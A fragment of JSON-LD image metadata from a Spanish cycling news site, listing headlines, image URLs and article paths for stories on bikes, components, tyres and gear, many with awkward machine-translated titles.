Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp","url":"/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/"},{"@type":"ImageObject","name":"Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg","url":"/revision-p-zero-race-tlr-rs-es-el-neumat/"},{"@type":"ImageObject","name":"La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti","contentUrl":"/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg","url":"/que-es-mejor-bicicleta-de-montana-o-de-ruta/"},{"@type":"ImageObject","name":"Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg","url":"/ritchey-esta-listo-para-llegar-lejos-con/"},{"@type":"ImageObject","name":"Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp","url":"/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/"},{"@type":"ImageObject","name":"¿Pueden ser los microcoágulos la razón de la COVID persistente?","contentUrl":"","url":"/los-microcoagulos-y-la-covid-persistente/"},{"@type":"ImageObject","name":"Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg","url":"/wolf-tooth-se-vuelve-resbaladizo-con-los/"},{"@type":"ImageObject","name":"¿Cuántos kilómetros puede durar un cassette de bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg","url":"/cuantos-kilometros-dura-un-cassette/"},{"@type":"ImageObject","name":"Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg","url":"/los-amortiguadores-dvo-topaz-prime-y-jad/"},{"@type":"ImageObject","name":"Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp","url":"/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/"},{"@type":"ImageObject","name":"Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp","url":"/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/"},{"@type":"ImageObject","name":"BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg","url":"/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/"},{"@type":"ImageObject","name":"Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg","url":"/rueda-de-disco-genus-de-ere-research-con/"},{"@type":"ImageObject","name":"FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg","url":"/fiftyone-sika-es-una-bicicleta-de-carret/"},{"@type":"ImageObject","name":"Descubre las bicicletas más ligeras del mercado: una guía completa","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg","url":"/cuales-son-las-bicicletas-mas-livianas/"},{"@type":"ImageObject","name":"Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp","url":"/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/"},{"@type":"ImageObject","name":"Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp","url":"/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/"},{"@type":"ImageObject","name":"Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp","url":"/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/"},{"@type":"ImageObject","name":"REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp","url":"/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/"},{"@type":"ImageObject","name":"HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg","url":"/hed-ardennes-ra-black-aros-de-aluminio-d/"},{"@type":"ImageObject","name":"La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg","url":"/la-aleacion-specialized-crux-esta-de-vue/"},{"@type":"ImageObject","name":"Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg","url":"/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/"},{"@type":"ImageObject","name":"Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp","url":"/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/"},{"@type":"ImageObject","name":"El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg","url":"/el-deda-alanera-rs-remodela-el-primer-pu/"},{"@type":"ImageObject","name":"Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg","url":"/fizik-aliante-adaptive-lleva-la-comodida/"},{"@type":"ImageObject","name":"El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg","url":"/el-soporte-de-reparacion-feedback-sports/"},{"@type":"ImageObject","name":"Mira: Greg Lemond otorgó la medalla de oro del Congreso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp","url":"/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/"},{"@type":"ImageObject","name":"El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg","url":"/el-nuevo-industry-nine-hydra-grade-300-v/"},{"@type":"ImageObject","name":"Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png","url":"/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/"},{"@type":"ImageObject","name":"La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg","url":"/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/"},{"@type":"ImageObject","name":"Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp","url":"/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/"},{"@type":"ImageObject","name":"El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg","url":"/el-neumatico-ridearmor-de-vittoria-ofrec/"},{"@type":"ImageObject","name":"La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg","url":"/la-nueva-bicicleta-wbr-buffalo-es-la-pri/"},{"@type":"ImageObject","name":"El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg","url":"/el-neumatico-corsa-pro-speed-tt-ganador-/"},{"@type":"ImageObject","name":"Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg","url":"/garmin-edge-1050-tiene-informes-y-entren/"},{"@type":"ImageObject","name":"Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso","contentUrl":"/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg","url":"/como-calcular-la-velocidad-media-de-un-ciclista/"},{"@type":"ImageObject","name":"¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg","url":"/el-mas-rapido-del-mundoja-el-juego-de-ru/"},{"@type":"ImageObject","name":"La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg","url":"/la-tija-telescopica-fox-transfer-se-vuel/"},{"@type":"ImageObject","name":"Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg","url":"/campagnolo-renueva-ruedas-mas-anchas-lig/"},{"@type":"ImageObject","name":"Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp","url":"/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/"},{"@type":"ImageObject","name":"Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg","url":"/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/"},{"@type":"ImageObject","name":"Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg","url":"/bike-ahead-fabrica-las-ruedas-biturbo-rs/"},{"@type":"ImageObject","name":"El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg","url":"/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/"},{"@type":"ImageObject","name":"Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg","url":"/schwalbe-reinventa-el-neumatico-de-bicic/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuando-cambiar-corona-y-pinon/"},{"@type":"ImageObject","name":"Video Furturistic en las cuatro ruedas Podbike ya no existe: la empresa agita la batería, archivos para la quiebra","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Podbike-Files-for-Bankruptcy-hero.webp.webp","url":"/video-furturistic-en-las-cuatro-ruedas-podbike-ya-no-existe-la-empresa-agita-la-bateria-archivo/"},{"@type":"ImageObject","name":"Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg","url":"/que-es-una-bicicleta-de-pedaleo-asistido/"},{"@type":"ImageObject","name":"Video Orbea actualiza su bicicleta Terra Gravel Do-It-All","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp","url":"/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/"},{"@type":"ImageObject","name":"Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp","url":"/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/"},{"@type":"ImageObject","name":"Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg","url":"/insta360-go3s-lleva-4k-a-una-camara-de-a/"},{"@type":"ImageObject","name":"Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg","url":"/bicicleta-de-carretera-cube-litening-aer/"},{"@type":"ImageObject","name":"Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp","url":"/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/"},{"@type":"ImageObject","name":"Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg","url":"/magura-hace-todo-lo-posible-y-lanza-la-n/"},{"@type":"ImageObject","name":"Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp","url":"/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/"},{"@type":"ImageObject","name":"El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp","url":"/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/"},{"@type":"ImageObject","name":"🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!","contentUrl":"","url":"/oxford/"},{"@type":"ImageObject","name":"Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp","url":"/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/"},{"@type":"ImageObject","name":"La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg","url":"/la-nueva-transmision-essa-18-de-shimano-/"},{"@type":"ImageObject","name":"El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg","url":"/el-casco-wild-giro-aerohead-2-0-tt-impul/"},{"@type":"ImageObject","name":"Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp","url":"/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/"},{"@type":"ImageObject","name":"Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp","url":"/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/"},{"@type":"ImageObject","name":"Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp","url":"/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/"},{"@type":"ImageObject","name":"Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg","url":"/resena-hutchinson-dice-que-el-blackbird-/"},{"@type":"ImageObject","name":"Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg","url":"/cervelo-actualiza-la-bicicleta-todoterre/"},{"@type":"ImageObject","name":"Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg","url":"/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/"},{"@type":"ImageObject","name":"Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp","url":"/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/"},{"@type":"ImageObject","name":"Video Ari TIMP Peak EMTB Va a Full Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp","url":"/video-ari-timp-peak-emtb-va-a-full-enduro/"},{"@type":"ImageObject","name":"Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp","url":"/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/"},{"@type":"ImageObject","name":"Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp","url":"/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/"},{"@type":"ImageObject","name":"Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp","url":"/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/"},{"@type":"ImageObject","name":"Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg","url":"/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/"},{"@type":"ImageObject","name":"Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp","url":"/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/"},{"@type":"ImageObject","name":"DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg","url":"/defeet-evo-jet-son-ahora-los-calcetines-/"},{"@type":"ImageObject","name":"Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp","url":"/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/"},{"@type":"ImageObject","name":"Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg","url":"/restrap-emprende-carreras-de-aventuras-d/"},{"@type":"ImageObject","name":"Dieta equilibrada para estudiantes ","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg","url":"/tabla-dieta-equilibrada-semanal-para-estudiantes/"},{"@type":"ImageObject","name":"Seguridad y salud en el trabajo - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg","url":"/seguridad-y-salud-en-el-trabajo-infografia/"},{"@type":"ImageObject","name":"BMC Fourstroke R 01 VAR0 se une a la línea personalizada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png","url":"/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/"},{"@type":"ImageObject","name":"¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg","url":"/nuevos-paquetes-de-bicicletas-enve-fray-/"},{"@type":"ImageObject","name":"Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp","url":"/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/"},{"@type":"ImageObject","name":"Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg","url":"/los-neumaticos-vittoria-gravel-obtienen-/"},{"@type":"ImageObject","name":"Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp","url":"/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/"},{"@type":"ImageObject","name":"Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg","url":"/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/"},{"@type":"ImageObject","name":"Rockshox actualiza sus horquillas SID SL & Reba XC Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp","url":"/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/"},{"@type":"ImageObject","name":"Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-cambio-poner-en-subida-bicicleta/"},{"@type":"ImageObject","name":"Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg","url":"/wolf-tooth-anade-platos-aerodinamicos-ma/"},{"@type":"ImageObject","name":"Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp","url":"/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/"},{"@type":"ImageObject","name":"Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg","url":"/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/"},{"@type":"ImageObject","name":"Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp","url":"/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/"},{"@type":"ImageObject","name":"Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png","url":"/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/"},{"@type":"ImageObject","name":"Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco 